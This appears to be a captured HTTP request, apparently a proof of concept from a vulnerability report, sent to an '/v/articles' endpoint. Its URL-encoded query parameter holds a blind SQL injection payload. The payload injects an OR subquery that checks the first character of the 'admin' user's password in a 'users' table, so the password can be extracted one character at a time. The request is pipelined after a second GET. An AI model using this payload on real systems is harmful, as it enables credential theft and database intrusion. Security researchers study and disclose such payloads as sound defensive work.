 Request
Pretty Raw \n Actions
1 GET /v/ HTTP/1.1
2 Host: 192.168.247.1:30443
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 User-Agent: python-httpx/0.21.1
7 Content-Length: 0
8
9 GET
/v/articles?pageNum=0&pageSize=36&query=%7B%22title%60%20OR%20%28SELECT%201%20FROM%20users%20WHERE%20username%3D%27admin%27%20AND%20ASCII%28SUBSTR%28p
assword%2C1%2C1%29%29%3E12%29%20OR%20%60title%22%3A%20%22n0t_Exsit%22%7D HTTP/1.1
10 Host: localhost
11 Connection: Keep-Alive
12 Authorization: Bearer
13
14